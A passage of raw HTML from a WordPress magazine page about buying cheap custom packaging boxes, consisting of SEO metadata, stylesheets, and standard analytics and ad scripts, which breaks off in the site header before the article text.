

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/
body_size: 14209
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Do You Find Custom Packaging Boxes At Cheap Rates?</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="Do You Find Custom Packaging Boxes At Cheap Rates? Learn about Product packaging design and about more properties in detail." /><link rel="canonical" href="https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Do You Find Custom Packaging Boxes At Cheap Rates?" /><meta property="og:description" content="Do You Find Custom Packaging Boxes At Cheap Rates? Learn about Product packaging design and about more properties in detail." /><meta property="og:url" content="https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2021-03-17T14:10:21+00:00" /><meta property="article:modified_time" content="2025-10-21T18:47:03+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"},"author":{"name":"admin","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005"},"headline":"Do You Find Custom Packaging Boxes At Cheap Rates?","datePublished":"2021-03-17T14:10:21+00:00","dateModified":"2025-10-21T18:47:03+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"},"wordCount":139,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png","articleSection":["Other"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/","url":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/","name":"Do You Find Custom Packaging Boxes At Cheap Rates?","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png","datePublished":"2021-03-17T14:10:21+00:00","dateModified":"2025-10-21T18:47:03+00:00","description":"Do You Find Custom Packaging Boxes At Cheap Rates? Learn about Product packaging design and about more properties in detail.","breadcrumb":{"@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png","width":1200,"height":630,"caption":"Custom Packaging Boxes"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Do You Find Custom Packaging Boxes At Cheap Rates?"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6ff39397cac022fbf9622f328c30daf1f51c33b3d7d6e473d2db64b51f87ea1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6ff39397cac022fbf9622f328c30daf1f51c33b3d7d6e473d2db64b51f87ea1?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.kaisermagazine.com/author/admin/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Do You Find Custom Packaging Boxes At Cheap Rates? Comments Feed" href="https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=3717' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-3717 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a 